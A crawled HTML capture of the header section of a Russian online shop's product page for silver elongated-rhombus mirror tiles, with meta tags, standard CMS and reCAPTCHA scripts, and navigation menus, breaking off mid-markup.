

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zerkalnaya-plitka.ru/katalog/vytyanutyy-romb-zerkalnaya-plitka/serebryanaya-plitka-vytyanutyy-romb-chetvert/?offer=4248
body_size: 57897
content:
	<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ru" lang="ru" >
	<head><link rel="canonical" href="https://zerkalnaya-plitka.ru/katalog/vytyanutyy-romb-zerkalnaya-plitka/serebryanaya-plitka-vytyanutyy-romb-chetvert/" />
		<title>Серебряная плитка &quot;Вытянутый Ромб&quot; четверть купить недорого от производителя</title>
		<meta name="theme-color" content="#ffffff">
		<link rel="icon" href="/favicon.svg" type="image/svg+xml">
		<meta name="viewport" content="initial-scale=1.0, width=device-width" />
		<meta name="HandheldFriendly" content="true" />
		<meta name="yes" content="yes" />
		<meta name="apple-mobile-web-app-status-bar-style" content="black" />
		<meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE" />
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="description" content="Серебряная плитка &amp;quot;Вытянутый Ромб&amp;quot; четверть купить с доставкой и гарантией по цене от 352 руб. Фацет 10 мм. В наличии 100х170 мм, 150х255мм. Рейтинг на Яндекс Маркете 4.9." />

<script data-skip-moving="true">(function(w, d, n) {var cl = "bx-core";var ht = d.documentElement;var htc = ht ? ht.className : undefined;if (htc === undefined || htc.indexOf(cl) !== -1){return;}var ua = n.userAgent;if (/(iPad;)|(iPhone;)/i.test(ua)){cl += " bx-ios";}else if (/Windows/i.test(ua)){cl += ' bx-win';}else if (/Macintosh/i.test(ua)){cl += " bx-mac";}else if (/Linux/i.test(ua) && !/Android/i.test(ua)){cl += " bx-linux";}else if (/Android/i.test(ua)){cl += " bx-android";}cl += (/(ipad|iphone|android|mobile|touch)/i.test(ua) ? " bx-touch" : " bx-no-touch");cl += w.devicePixelRatio && w.devicePixelRatio >= 2? " bx-retina": " bx-no-retina";var ieVersion = -1;if (/AppleWebKit/.test(ua)){cl += " bx-chrome";}else if (/Opera/.test(ua)){cl += " bx-opera";}else if (/Firefox/.test(ua)){cl += " bx-firefox";}ht.className = htc ? htc + " " + cl : cl;})(window, document, navigator);</script>



<link href="/bitrix/js/ui/design-tokens/dist/ui.design-tokens.min.css?167446507022029"  rel="stylesheet" />


<link href="/bitrix/cache/css/zp/zerkala/page_9bca239e08c664dafc71f052c1556811/page_9bca239e08c664dafc71f052c1556811_v1.css?1764072135834"  rel="stylesheet" />
<link href="/bitrix/cache/css/zp/zerkala/template_34838f4901b3e639702a3a90b662bd18/template_34838f4901b3e639702a3a90b662bd18_v1.css?17640675001103398"  data-template-style="true" rel="stylesheet" />







<script data-skip-moving='true'>window['asproRecaptcha'] = {params: {'recaptchaColor':'light','recaptchaLogoShow':'y','recaptchaSize':'normal','recaptchaBadge':'bottomright','recaptchaLang':'ru'},key: '6LfXQ9QUAAAAAGClIcSJ3KSv-HnKzkzQu5JD3N9K'};</script>
<script data-skip-moving='true'>!function(a,e,r,c,t){function n(r){var c=e.getElementById(r);if(c&&!(c.className.indexOf("g-recaptcha")<0)&&a.grecaptcha&&!c.children.length){var n=grecaptcha.render(r,{sitekey:a[t].key+"",theme:a[t].params.recaptchaColor+"",size:a[t].params.recaptchaSize+"",callback:"onCaptchaVerify"+a[t].params.recaptchaSize,badge:a[t].params.recaptchaBadge});$(c).attr("data-widgetid",n)}}a.onLoadRenderRecaptcha=function(){for(var e in a[c].args)a[c].args.hasOwnProperty(e)&&n(a[c].args[e][0]);a[c]=function(a){n(a)}},a[c]=a[c]||function(){a[c].args=a[c].args||[],a[c].args.push(arguments),function(e,r,c){var n;e.getElementById(c)||(n=e.createElement(r),n.id=c,n.src="//www.google.com/recaptcha/api.js?hl="+a[t].params.recaptchaLang+"&onload=onLoadRenderRecaptcha&render=explicit",e.head.appendChild(n))}(e,r,"recaptchaApiLoader")}}(window,document,"script","renderRecaptchaById","asproRecaptcha");</script>
<script data-skip-moving='true'>!function(){var e=function(e){for(var a=e;a;)if(a=a.parentNode,"form"===a.nodeName.toLowerCase())return a;return null},a=function(e){var a=[],t=null,n=!1;"undefined"!=typeof e&&(n=null!==e),t=n?e.getElementsByTagName("input"):document.getElementsByName("captcha_word");for(var r=0;r<t.length;r++)"captcha_word"===t[r].name&&a.push(t[r]);return a},t=function(e){for(var a=[],t=e.getElementsByTagName("img"),n=0;n<t.length;n++)(/\/bitrix\/tools\/captcha.php\?(captcha_code|captcha_sid)=[^>]*?/i.test(t[n].src)||"captcha"===t[n].id)&&a.push(t[n]);return a},n=function(){var t=null,n=a(t);if(0===n.length)return[];for(var r=[],c=0;c<n.length;c++){var o=e(n[c]);null!==o&&r.push(o)}return r},r=function(e){var a="recaptcha-dynamic-"+(new Date).getTime();if(null!==document.getElementById(a)){var t=!1,n=null,r=65535;do n=Math.floor(Math.random()*r),t=null!==document.getElementById(a+n);while(t);a+=n}var c=document.createElement("div");c.id=a,c.className="g-recaptcha",c.attributes["data-sitekey"]=window.asproRecaptcha.key,e.parentNode&&(e.parentNode.className+=" recaptcha_text",e.parentNode.replaceChild(c,e)),renderRecaptchaById(a)},c=function(e){var a="[data-uri]";e.attributes.src=a,e.style.display="none","src"in e&&(e.parentNode&&(e.parentNode.className+=" recaptcha_tmp_img"),e.src=a)},o=function(e){"function"==typeof $&&$(e).find(".captcha-row label > span").length&&$(e).find(".captcha-row label > span").html(BX.message("RECAPTCHA_TEXT")+' <span class="star">*</span>')},p=function(){for(var e,p=n(),d=0;d<p.length;d++){var i=p[d],s=a(i);if(0!==s.length){var l=t(i);if(0!==l.length){for(e=0;e<s.length;e++)r(s[e]);for(e=0;e<l.length;e++)c(l[e]);o(i)}}}},d=function(){if("undefined"!=typeof renderRecaptchaById)for(var e=document.getElementsByClassName("g-recaptcha"),a=0;a<e.length;a++){var t=e[a];if(0===t.innerHTML.length){var n=t.id;if("string"==typeof n&&0!==n.length){if("function"==typeof $){var r=$(t).closest(".captcha-row");r.length&&(r.addClass(window.asproRecaptcha.params.recaptchaSize+" logo_captcha_"+window.asproRecaptcha.params.recaptchaLogoShow+" "+window.asproRecaptcha.params.recaptchaBadge),r.find(".captcha_image").addClass("recaptcha_tmp_img"),r.find(".captcha_input").addClass("recaptcha_text"),"invisible"!==window.asproRecaptcha.params.recaptchaSize&&(r.find("input.recaptcha").length||$('<input type="text" class="recaptcha" value="" />').appendTo(r)))}renderRecaptchaById(n)}}}},i=function(){try{return d(),window.renderRecaptchaById&&window.asproRecaptcha&&window.asproRecaptcha.key?(p(),!0):(console.error("Bad captcha keys or module error"),!0)}catch(e){return console.error(e),!0}};document.addEventListener?document.addEventListener("DOMNodeInserted",i,!1):console.warn("Your browser does not support dynamic ReCaptcha replacement")}();</script>
<link rel="shortcut icon" href="/favicon.ico?1659539701" type="image/x-icon" />
<link rel="apple-touch-icon" sizes="180x180" href="/upload/CNext/e29/8e1yopp79r62c0dyu19krlydi0amo45g.png" />
<meta property="og:description" content="Серебряная плитка &quot;Вытянутый Ромб&quot; четверть купить с доставкой и гарантией по цене от 352 руб. Фацет 10 мм. В наличии 100х170 мм, 150х255мм. Рейтинг на Яндекс Маркете 4.9." />
<meta property="og:image" content="https://zerkalnaya-plitka.ru:443/upload/iblock/cb8/ikgb4huo0d7wzc41dhdniv1ps4rm6otq.png" />
<link rel="image_src" href="https://zerkalnaya-plitka.ru:443/upload/iblock/cb8/ikgb4huo0d7wzc41dhdniv1ps4rm6otq.png"  />
<meta property="og:title" content="Серебряная плитка &quot;Вытянутый Ромб&quot; четверть купить недорого от производителя" />
<meta property="og:type" content="website" />
<meta property="og:url" content="https://zerkalnaya-plitka.ru:443/katalog/vytyanutyy-romb-zerkalnaya-plitka/serebryanaya-plitka-vytyanutyy-romb-chetvert/?offer=4248" />



		<link rel="preconnect" href="https://fonts.googleapis.com">
		<meta name='wmail-verification' content='fda0a06fd305dd856f9efa00b6ab17f6' />
	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
	<link href="https://fonts.googleapis.com/css2?family=Montserrat:ital,wght@0,300;0,400;0,500;0,600;0,700;1,300;1,400;1,500;1,600;1,700&display=swap" rel="stylesheet">
				<meta name="yandex-verification" content="1269ccf993d643fa" />
	

</head>
<body class="site_zp fill_bg_n " id="main">
	<div id="panel"></div>







		<!--'start_frame_cache_basketitems-component-block'-->												<div id="ajax_basket"></div>
					<!--'end_frame_cache_basketitems-component-block'-->				<script src="/local/templates/zerkala/js/setTheme.php?site_id=zp&site_dir=/" data-skip-moving="true"></script>
					
<div class="wrapper1   basket_normal basket_fill_DARK side_LEFT catalog_icons_N banner_auto with_fast_view mheader-v1 header-v7 regions_N fill_N footer-v2 front-vindex3 mfixed_N mfixed_view_always title-v3 with_phones">

	<div class="header_wrap visible-lg visible-md title-v3">
		<header id="header">
			<div class="header-v7 header-wrapper">
	<div class="logo_and_menu-row">
		<div class="logo-row">
			<div class="maxwidth-theme col-md-12">
				<div class="row">
					<div class="col-md-5">
						<div class="phone-block with_btn">
																						<div class="inner-table-block">
									<div class="visible-lg">
																					<!-- noindex -->
			<div class="phone">
				<i class="svg svg-phone"></i>
				<a rel="nofollow" href="tel:89517600081" id="calibri_phone">8 (951) 760-00-81</a>
							</div>
			<!-- /noindex -->
																	<div class="schedule">
											Пн. – Вс.: с 10:00 до 20:00 <br>
<a href="/contacts/" style="margin-top: 10px;display: inline-block;text-decoration: underline;color: #666" target="_blank">Самовывоз МСК и СПБ</a>										</div>
									</div>
								</div>
																				</div>
					</div>
					<div class="logo-block col-lg-3 col-md-2 text-center">
						<div class="logo">
							<a href="/">
									<img src="/local/templates/zerkala/img/logo-black.svg" alt="" style="height: 90px;">
							</a>
						</div>
					</div>
					<div class="right-icons pull-right">
						<div class="pull-right">
							<div class="wrap_icon wrap_cabinet">
								
		<!--'start_frame_cache_header-auth-block1'-->			<!-- noindex --><a rel="nofollow" title="Мой кабинет" class="personal-link dark-color animate-load" data-event="jqm" data-param-type="auth" data-param-backurl="/katalog/vytyanutyy-romb-zerkalnaya-plitka/serebryanaya-plitka-vytyanutyy-romb-chetvert/index.php?offer=4248" data-name="auth" href="/personal/"><i class="svg inline big svg-inline-cabinet" aria-hidden="true" title="Мой кабинет"><svg xmlns="http://www.w3.org/2000/svg" width="21" height="21" viewBox="0 0 21 21">
  <defs>
    <style>
      .loccls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Rounded Rectangle 110" class="loccls-1" d="M1433,132h-15a3,3,0,0,1-3-3v-7a3,3,0,0,1,3-3h1v-2a6,6,0,0,1,6-6h1a6,6,0,0,1,6,6v2h1a3,3,0,0,1,3,3v7A3,3,0,0,1,1433,132Zm-3-15a4,4,0,0,0-4-4h-1a4,4,0,0,0-4,4v2h9v-2Zm4,5a1,1,0,0,0-1-1h-15a1,1,0,0,0-1,1v7a1,1,0,0,0,1,1h15a1,1,0,0,0,1-1v-7Zm-8,3.9v1.6a0.5,0.5,0,1,1-1,0v-1.6A1.5,1.5,0,1,1,1426,125.9Z" transform="translate(-1415 -111)"/>
</svg>
</i><span class="wrap"><span class="name">Войти</span><span class="title">Мой кабинет</span></span></a><!-- /noindex -->		<!--'end_frame_cache_header-auth-block1'-->
								</div>
						</div>
					</div>
				</div>
			</div>
		</div>	</div>
	<div class="menu-row middle-block bglight">
		<div class="maxwidth-theme">
			<div class="row">
				<div class="col-md-12">
					<div class="menu-only">
						<nav class="mega-menu sliced">
								<div class="table-menu">
		<table>
			<tr>
									
										<td class="menu-item unvisible dropdown   active">
						<div class="wrap">
							<a class="dropdown-toggle" href="/katalog/">
								<div>
																		Каталог									<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
															<span class="tail"></span>
								<ul class="dropdown-menu">
																																							<li class="  ">
																						<a href="/katalog/zerkalnaya-plitka-kvadrat/" title="Квадратная зеркальная плитка"><span class="name">Квадратная зеркальная плитка</span></a>
																					</li>
																																							<li class=" active ">
																						<a href="/katalog/vytyanutyy-romb-zerkalnaya-plitka/" title="Вытянутый ромб зеркальная плитка"><span class="name">Вытянутый ромб зеркальная плитка</span></a>
																					</li>
																																							<li class="  ">
																						<a href="/katalog/soty-zerkalnaya-plitka/" title="Соты зеркальная плитка"><span class="name">Соты зеркальная плитка</span></a>
																					</li>
																																							<li class="  ">
																						<a href="/katalog/pryamougolnaya-zerkalnaya-plitka/" title="Прямоугольная зеркальная плитка"><span class="name">Прямоугольная зеркальная плитка</span></a>
																					</li>
																																							<li class="  ">
																						<a href="/katalog/zerkalnye-panno-standartnykh-razmerov/" title="Зеркальные панно стандартных размеров"><span class="name">Зеркальные панно стандартных размеров</span></a>
																					</li>
																																							<li class="  ">
																						<a href="/katalog/kley-dlya-zerkal-/" title="Клей для зеркал"><span class="name">Клей для зеркал</span></a>
																					</li>
																																							<li class="  ">
																						<a href="/katalog/serebryanaya-zerkalnaya-plitka/" title="Серебряная зеркальная плитка"><span class="name">Серебряная зеркальная плитка</span></a>
																					</li>
																																							<li class="  ">
																						<a href="/katalog/bronzovaya-zerkalnaya-plitka/" title="Бронзовая зеркальная плитка"><span class="name">Бронзовая зеркальная плитка</span></a>
																					</li>
																																							<li class="  ">
																						<a href="/katalog/grafitovaya-zerkalnaya-plitka/" title="Графитовая зеркальная плитка"><span class="name">Графитовая зеркальная плитка</span></a>
																					</li>
																	</ul>
													</div>
					</td>
									
										<td class="menu-item unvisible    ">
						<div class="wrap">
							<a class="" href="/dostavka-oplata/">
								<div>
																		Доставка и оплата									<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
													</div>
					</td>
									
										<td class="menu-item unvisible    ">
						<div class="wrap">
							<a class="" href="/o-zerkalnoj-plitke/">
								<div>
																		Полезное									<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
													</div>
					</td>
									
										<td class="menu-item unvisible    ">
						<div class="wrap">
							<a class="" href="/raschet-zerkalnogo-panno/">
								<div>
																		Калькулятор									<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
													</div>
					</td>
									
										<td class="menu-item unvisible dropdown   ">
						<div class="wrap">
							<a class="dropdown-toggle" href="/projects/">
								<div>
																		Наши работы									<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
															<span class="tail"></span>
								<ul class="dropdown-menu">
																																							<li class="  ">
																						<a href="/projects/zerkalnoe-panno-v-publichnom-interere/" title="Зеркальное панно в публичном интерьере"><span class="name">Зеркальное панно в публичном интерьере</span></a>
																					</li>
																																							<li class="  ">
																						<a href="/projects/zerkalnoe-panno-v-spalnoy-komnate/" title="Зеркальное панно в спальной комнате"><span class="name">Зеркальное панно в спальной комнате</span></a>
																					</li>
																																							<li class="  ">
																						<a href="/projects/zerkalnoe-panno-v-gostinoy/" title="Зеркальное панно в гостиной"><span class="name">Зеркальное панно в гостиной</span></a>
																					</li>
																																							<li class="  ">
																						<a href="/projects/zerkalnoe-panno-na-potolke/" title="Зеркальное панно на потолке"><span class="name">Зеркальное панно на потолке</span></a>
																					</li>
																																							<li class="  ">
																						<a href="/projects/zerkalnoe-panno-na-kukhne/" title="Зеркальное панно на кухне"><span class="name">Зеркальное панно на кухне</span></a>
																					</li>
																																							<li class="  ">
																						<a href="/projects/zerkalnoe-panno-v-prikhozhey/" title="Зеркальное панно в прихожей"><span class="name">Зеркальное панно в прихожей</span></a>
																					</li>
																																							<li class="  ">
																						<a href="/projects/zerkalnoe-panno-pryamougolnoe/" title="Панно из прямоугольников"><span class="name">Панно из прямоугольников</span></a>
																					</li>
																																							<li class="  ">
																						<a href="/projects/zerkalnoe-panno-iz-rombov/" title="Панно из ромбов"><span class="name">Панно из ромбов</span></a>
																					</li>
																																							<li class="  ">
																						<a href="/projects/panno-iz-kvadratnoy-plitki/" title="Панно из квадратной плитки"><span class="name">Панно из квадратной плитки</span></a>
																					</li>
																	</ul>
													</div>
					</td>
									
										<td class="menu-item unvisible    ">
						<div class="wrap">
							<a class="" href="/otzyvy/">
								<div>
																		Отзывы									<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
													</div>
					</td>
									
										<td class="menu-item unvisible    ">
						<div class="wrap">
							<a class="" href="/opt/">
								<div>
																		Опт									<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
													</div>
					</td>
									
										<td class="menu-item unvisible dropdown   ">
						<div class="wrap">
							<a class="dropdown-toggle" href="/company/">
								<div>
																		Компания									<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
															<span class="tail"></span>
								<ul class="dropdown-menu">
																																							<li class="  ">
																						<a href="/contacts/" title="Контакты"><span class="name">Контакты</span></a>
																					</li>
																	</ul>
													</div>
					</td>
				
				<td class="menu-item dropdown js-dropdown nosave unvisible">
					<div class="wrap">
						<a class="dropdown-toggle more-items" href="#">
							<span>Ещё</span>
						</a>
						<span class="tail"></span>
						<ul class="dropdown-menu"></ul>
					</div>
				</td>
				<td>
					<div class="right-icons pull-right">
						<div class="pull-right show-fixed">
							<div class="wrap_icon">
								<button class="top-btn inline-search-show twosmallfont">
									<i class="svg inline  svg-inline-search big" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="21" height="21" viewBox="0 0 21 21">
  <defs>
    <style>
      .sscls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Rounded Rectangle 106" class="sscls-1" d="M1590.71,131.709a1,1,0,0,1-1.42,0l-4.68-4.677a9.069,9.069,0,1,1,1.42-1.427l4.68,4.678A1,1,0,0,1,1590.71,131.709ZM1579,113a7,7,0,1,0,7,7A7,7,0,0,0,1579,113Z" transform="translate(-1570 -111)"/>
</svg>
</i>								</button>
							</div>
						</div>
						<div class="pull-right block-link">
														<!--'start_frame_cache_header-basket-with-compare-block1'-->													<!-- noindex -->
											<div class="wrap_icon wrap_basket baskets">
											<a rel="nofollow" class="basket-link delay  big " href="/basket/#delayed" title="Список отложенных товаров пуст">
							<span class="js-basket-block">
								<i class="svg inline  svg-inline-wish big" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="22.969" height="21" viewBox="0 0 22.969 21">
  <defs>
    <style>
      .whcls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path class="whcls-1" d="M21.028,10.68L11.721,20H11.339L2.081,10.79A6.19,6.19,0,0,1,6.178,0a6.118,6.118,0,0,1,5.383,3.259A6.081,6.081,0,0,1,23.032,6.147,6.142,6.142,0,0,1,21.028,10.68ZM19.861,9.172h0l-8.176,8.163H11.369L3.278,9.29l0.01-.009A4.276,4.276,0,0,1,6.277,1.986,4.2,4.2,0,0,1,9.632,3.676l0.012-.01,0.064,0.1c0.077,0.107.142,0.22,0.208,0.334l1.692,2.716,1.479-2.462a4.23,4.23,0,0,1,.39-0.65l0.036-.06L13.52,3.653a4.173,4.173,0,0,1,3.326-1.672A4.243,4.243,0,0,1,19.861,9.172ZM22,20h1v1H22V20Zm0,0h1v1H22V20Z" transform="translate(-0.031)"/>
</svg>
</i>								<span class="title dark_link">Отложенные</span>
								<span class="count">0</span>
							</span>
						</a>
											</div>
																<div class="wrap_icon wrap_basket baskets">
											<a rel="nofollow" class="basket-link basket   big " href="/basket/" title="Корзина пуста">
							<span class="js-basket-block">
								<i class="svg inline  svg-inline-basket big" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="22" height="21" viewBox="0 0 22 21">
  <defs>
    <style>
      .ba_bb_cls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Ellipse 2 copy 6" class="ba_bb_cls-1" d="M1507,122l-0.99,1.009L1492,123l-1-1-1-9h-3a0.88,0.88,0,0,1-1-1,1.059,1.059,0,0,1,1.22-1h2.45c0.31,0,.63.006,0.63,0.006a1.272,1.272,0,0,1,1.4.917l0.41,3.077H1507l1,1v1ZM1492.24,117l0.43,3.995h12.69l0.82-4Zm2.27,7.989a3.5,3.5,0,1,1-3.5,3.5A3.495,3.495,0,0,1,1494.51,124.993Zm8.99,0a3.5,3.5,0,1,1-3.49,3.5A3.5,3.5,0,0,1,1503.5,124.993Zm-9,2.006a1.5,1.5,0,1,1-1.5,1.5A1.5,1.5,0,0,1,1494.5,127Zm9,0a1.5,1.5,0,1,1-1.5,1.5A1.5,1.5,0,0,1,1503.5,127Z" transform="translate(-1486 -111)"/>
</svg>
</i>																<span class="title dark_link">Корзина</span>
																<span class="count">0</span>
							</span>
						</a>
											</div>
										<!-- /noindex -->
							<!--'end_frame_cache_header-basket-with-compare-block1'-->									</div>
					</div>
				</td>
			</tr>
		</table>
	</div>
						</nav>
					</div>
				</div>
			</div>
		</div>
	</div>
	<div class="line-row visible-xs"></div>
</div>		</header>
	</div>

	<div id="headerfixed">
		<div class="maxwidth-theme">
	<div class="logo-row v2 row margin0 menu-row">
		<!--<div class="inner-table-block nopadding logo-block">
			<div class="logo">
							</div>
		</div>-->
		<div class="inner-table-block menu-block">
			<div class="navs table-menu js-nav">
				<nav class="mega-menu sliced">
						<div class="table-menu">
		<table>
			<tr>
									
										<td class="menu-item unvisible dropdown   active">
						<div class="wrap">
							<a class="dropdown-toggle" href="/katalog/">
								<div>
																		Каталог									<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
															<span class="tail"></span>
								<ul class="dropdown-menu">
																																							<li class="  ">
																						<a href="/katalog/zerkalnaya-plitka-kvadrat/" title="Квадратная зеркальная плитка"><span class="name">Квадратная зеркальная плитка</span></a>
																					</li>
																																							<li class=" active ">
																						<a href="/katalog/vytyanutyy-romb-zerkalnaya-plitka/" title="Вытянутый ромб зеркальная плитка"><span class="name">Вытянутый ромб зеркальная плитка</span></a>
																					</li>
																																							<li class="  ">
																						<a href="/katalog/soty-zerkalnaya-plitka/" title="Соты зеркальная плитка"><span class="name">Соты зеркальная плитка</span></a>
																					</li>
																																							<li class="  ">
																						<a href="/katalog/pryamougolnaya-zerkalnaya-plitka/" title="Прямоугольная зеркальная плитка"><span class="name">Прямоугольная зеркальная плитка</span></a>
																					</li>
																																							<li class="  ">
																						<a href="/katalog/zerkalnye-panno-standartnykh-razmerov/" title="Зеркальные панно стандартных размеров"><span class="name">Зеркальные панно стандартных размеров</span></a>
																					</li>
																																							<li class="  ">
																						<a href="/katalog/kley-dlya-zerkal-/" title="Клей для зеркал"><span class="name">Клей для зеркал</span></a>
																					</li>
																																							<li class="  ">
																						<a href="/katalog/serebryanaya-zerkalnaya-plitka/" title="Серебряная зеркальная плитка"><span class="name">Серебряная зеркальная плитка</span></a>
																					</li>
																																							<li class="  ">
																						<a href="/katalog/bronzovaya-zerkalnaya-plitka/" title="Бронзовая зеркальная плитка"><span class="name">Бронзовая зеркальная плитка</span></a>
																					</li>
																																							<li class="  ">
																						<a href="/katalog/grafitovaya-zerkalnaya-plitka/" title="Графитовая зеркальная плитка"><span class="name">Графитовая зеркальная плитка</span></a>
																					</li>
																	</ul>
													</div>
					</td>
									
										<td class="menu-item unvisible    ">
						<div class="wrap">
							<a class="" href="/dostavka-oplata/">
								<div>
																		Доставка и оплата									<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
													</div>
					</td>
									
										<td class="menu-item unvisible    ">
						<div class="wrap">
							<a class="" href="/o-zerkalnoj-plitke/">
								<div>
																		Полезное									<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
													</div>
					</td>
									
										<td class="menu-item unvisible    ">
						<div class="wrap">
							<a class="" href="/raschet-zerkalnogo-panno/">
								<div>
																		Калькулятор									<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
													</div>
					</td>
									
										<td class="menu-item unvisible dropdown   ">
						<div class="wrap">
							<a class="dropdown-toggle" href="/projects/">
								<div>
																		Наши работы									<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
															<span class="tail"></span>
								<ul class="dropdown-menu">
																																							<li class="  ">
																						<a href="/projects/zerkalnoe-panno-v-publichnom-interere/" title="Зеркальное панно в публичном интерьере"><span class="name">Зеркальное панно в публичном интерьере</span></a>
																					</li>
																																							<li class="  ">
																						<a href="/projects/zerkalnoe-panno-v-spalnoy-komnate/" title="Зеркальное панно в спальной комнате"><span class="name">Зеркальное панно в спальной комнате</span></a>
																					</li>
																																							<li class="  ">
																						<a href="/projects/zerkalnoe-panno-v-gostinoy/" title="Зеркальное панно в гостиной"><span class="name">Зеркальное панно в гостиной</span></a>
																					</li>
																																							<li class="  ">
																						<a href="/projects/zerkalnoe-panno-na-potolke/" title="Зеркальное панно на потолке"><span class="name">Зеркальное панно на потолке</span></a>
																					</li>
																																							<li class="  ">
																						<a href="/projects/zerkalnoe-panno-na-kukhne/" title="Зеркальное панно на кухне"><span class="name">Зеркальное панно на кухне</span></a>
																					</li>
																																							<li class="  ">
																						<a href="/projects/zerkalnoe-panno-v-prikhozhey/" title="Зеркальное панно в прихожей"><span class="name">Зеркальное панно в прихожей</span></a>
																					</li>
																																							<li class="  ">
																						<a href="/projects/zerkalnoe-panno-pryamougolnoe/" title="Панно из прямоугольников"><span class="name">Панно из прямоугольников</span></a>
																					</li>
																																							<li class="  ">
																						<a href="/projects/zerkalnoe-panno-iz-rombov/" title="Панно из ромбов"><span class="name">Панно из ромбов</span></a>
																					</li>
																																							<li class="  ">
																						<a href="/projects/panno-iz-kvadratnoy-plitki/" title="Панно из квадратной плитки"><span class="name">Панно из квадратной плитки</span></a>
																					</li>
																	</ul>
													</div>
					</td>
									
										<td class="menu-item unvisible    ">
						<div class="wrap">
							<a class="" href="/otzyvy/">
								<div>
																		Отзывы									<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
													</div>
					</td>
									
										<td class="menu-item unvisible    ">
						<div class="wrap">
							<a class="" href="/opt/">
								<div>
																		Опт									<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
													</div>
					</td>
									
										<td class="menu-item unvisible dropdown   ">
						<div class="wrap">
							<a class="dropdown-toggle" href="/company/">
								<div>
																		Компания									<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
															<span class="tail"></span>
								<ul class="dropdown-menu">
																																							<li class="  ">
																						<a href="/contacts/" title="Контакты"><span class="name">Контакты</span></a>
																					</li>
																	</ul>
													</div>
					</td>
				
				<td class="menu-item dropdown js-dropdown nosave unvisible">
					<div class="wrap">
						<a class="dropdown-toggle more-items" href="#">
							<span>Ещё</span>
						</a>
						<span class="tail"></span>
						<ul class="dropdown-menu"></ul>
					</div>
				</td>
				<td>
					<div class="right-icons pull-right">
						<div class="pull-right show-fixed">
							<div class="wrap_icon">
								<button class="top-btn inline-search-show twosmallfont">
									<i class="svg inline  svg-inline-search big" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="21" height="21" viewBox="0 0 21 21">
  <defs>
    <style>
      .sscls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Rounded Rectangle 106" class="sscls-1" d="M1590.71,131.709a1,1,0,0,1-1.42,0l-4.68-4.677a9.069,9.069,0,1,1,1.42-1.427l4.68,4.678A1,1,0,0,1,1590.71,131.709ZM1579,113a7,7,0,1,0,7,7A7,7,0,0,0,1579,113Z" transform="translate(-1570 -111)"/>
</svg>
</i>								</button>
							</div>
						</div>
						<div class="pull-right block-link">
														<!--'start_frame_cache_header-basket-with-compare-block2'-->													<!-- noindex -->
											<div class="wrap_icon wrap_basket baskets">
											<a rel="nofollow" class="basket-link delay  big " href="/basket/#delayed" title="Список отложенных товаров пуст">
							<span class="js-basket-block">
								<i class="svg inline  svg-inline-wish big" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="22.969" height="21" viewBox="0 0 22.969 21">
  <defs>
    <style>
      .whcls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path class="whcls-1" d="M21.028,10.68L11.721,20H11.339L2.081,10.79A6.19,6.19,0,0,1,6.178,0a6.118,6.118,0,0,1,5.383,3.259A6.081,6.081,0,0,1,23.032,6.147,6.142,6.142,0,0,1,21.028,10.68ZM19.861,9.172h0l-8.176,8.163H11.369L3.278,9.29l0.01-.009A4.276,4.276,0,0,1,6.277,1.986,4.2,4.2,0,0,1,9.632,3.676l0.012-.01,0.064,0.1c0.077,0.107.142,0.22,0.208,0.334l1.692,2.716,1.479-2.462a4.23,4.23,0,0,1,.39-0.65l0.036-.06L13.52,3.653a4.173,4.173,0,0,1,3.326-1.672A4.243,4.243,0,0,1,19.861,9.172ZM22,20h1v1H22V20Zm0,0h1v1H22V20Z" transform="translate(-0.031)"/>
</svg>
</i>								<span class="title dark_link">Отложенные</span>
								<span class="count">0</span>
							</span>
						</a>
											</div>
																<div class="wrap_icon wrap_basket baskets">
											<a rel="nofollow" class="basket-link basket   big " href="/basket/" title="Корзина пуста">
							<span class="js-basket-block">
								<i class="svg inline  svg-inline-basket big" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="22" height="21" viewBox="0 0 22 21">
  <defs>
    <style>
      .ba_bb_cls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
